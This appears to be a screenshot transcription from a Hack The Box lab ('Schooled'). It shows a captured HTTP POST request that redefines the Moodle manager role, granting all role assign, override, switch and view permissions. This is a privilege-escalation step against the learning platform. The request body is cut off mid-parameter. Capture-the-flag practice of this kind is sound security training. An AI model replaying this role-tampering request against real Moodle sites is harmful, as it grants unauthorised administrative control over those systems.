 POST /moodle/admin/roles/define.php?action=edit&roleid=1 HTTP/1.1
Host: moodle.schooled.htb
Content-Length: 45060
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://moodle.schooled.htb
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.7
Referer: http://moodle.schooled.htb/moodle/admin/roles/define.php
Accept-Encoding: gzip, deflate
Accept-Language: es-419,es;q=0.9
Cookie: MoodleSession=hv5i6k65cb16d6u0e7uoo0cbvk
Connection: close
sesskey=sS28FN2I9E&return=define&resettype=none&savechanges=Save+changes&shortname=manager&name=&description=&archetype=
manager&contextlevel10=0&contextlevel10=1&contextlevel30=0&contextlevel30=1&contextlevel40=0&contextlevel40=1&contextlevel50=0
&contextlevel50=1&contextlevel70=0&contextlevel70=1&contextlevel80=0&contextlevel80=1&allowassign%5B%5D=&allowassign%5B%5D=1&
allowassign%5B%5D=2&allowassign%5B%5D=3&allowassign%5B%5D=4&allowassign%5B%5D=5&allowassign%5B%5D=6&allowassign%5B%5D=7&
allowassign%5B%5D=8&allowoverride%5B%5D=&allowoverride%5B%5D=1&allowoverride%5B%5D=2&allowoverride%5B%5D=3&allowoverride%5B%5D
=4&allowoverride%5B%5D=5&allowoverride%5B%5D=6&allowoverride%5B%5D=7&allowoverride%5B%5D=8&allowswitch%5B%5D=&
allowswitch%5B%5D=1&allowswitch%5B%5D=2&allowswitch%5B%5D=3&allowswitch%5B%5D=4&allowswitch%5B%5D=5&allowswitch%5B%5D=6&
allowswitch%5B%5D=7&allowswitch%5B%5D=8&allowview%5B%5D=&allowview%5B%5D=1&allowview%5B%5D=2&allowview%5B%5D=3&allowview%5B%5D
=4&allowview%5B%5D=5&allowview%5B%5D=6&allowview%5B%5D=7&allowview%5B%5D=8&block%2Fadmin_bookmarks%3Amyaddinstance=0&
block%2Fadmin_bookmarks%3Amyaddinstance=1&block%2Fbadges%3Amyaddinstance=0&block%2Fbadges%3Amyaddinstance=1&